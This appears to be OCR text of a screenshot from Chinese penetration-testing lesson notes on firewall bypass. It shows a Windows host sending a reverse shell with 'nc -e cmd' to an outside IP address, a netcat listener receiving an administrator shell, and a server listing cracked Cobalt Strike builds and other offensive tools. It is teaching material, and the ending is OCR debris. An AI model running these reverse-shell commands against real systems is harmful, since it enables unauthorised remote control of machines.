 插入
正文
Monaco
五号
更多
16 #结合案例1：防火墙绕过-正向连接&反向连
17 1、内网：
18 内网 -> xiaodi8
www.xiaodi8.com - 远程桌面连接
管理员: Administrator: Windows PowerShell - nc -e cmd 47.94.236
Windows PowerShell
Copyright (C) 2016 Microsoft Corporation. All rights reser
PS C:\Users\Administrator> cd\
PS C:\> cmd
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\>
C:\>nc -e cmd 47.94.236.117 5566
aliyun_xiaodi - root@xiaodi: ~ - Xshell 5
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
ssh://root:***********@47.94.236.117:22
要添加当前会话，点击左侧的箭头按钮。
1 aliyun_xiaodi
cobaltstrike3.14_cracked_by_ssooking frp_0.37.1_linux_amd64 LinEnum.sh pinpoint-docker
cobaltstrike4.0-cracked go linux-exploit-suggester potato.exe
cobaltstrike4.3 go1.17.2.linux-amd64.tar.gz lnmp-install.log privilege-escalation-a
CrackMapExec-master goaccess-1.5.2 LogonTracer privkey.pem
CrackMapExec-master.zip goaccess-1.5.2.tar.gz logs Responder-3.0.6.0
crlfuzz gophish-v0.11.0-linux-64bit mimipenguin_2.0-release result.txt
root@xiaodi:~#
root@xiaodi:~#
root@xiaodi:~#
root@xiaodi:~#
root@xiaodi:~#
root@xiaodi:~# passwd xiaodi
Enter new UNIX password:
Retype new UNIX password:
Sorry, passwords do not match
passwd: Authentication token manipulation error
passwd: password unchanged
root@xiaodi:~#
root@xiaodi:~#
root@xiaodi:~#
root@xiaodi:~# nc -lvvp 5566
Listening on [0.0.0.0] (family 0, port 5566)
Connection from [47.75.212.155] port 5566 [tcp/*] accepted (family 2, sport 52693)
Microsoft Windows [°汾 6.1.7601]
(c) 2009 Microsoft Corporation
C:\>whoami
whoami
iz5jmo4tsjaexzz\administrator
C:\>
路
QU
牛
路
31
就
发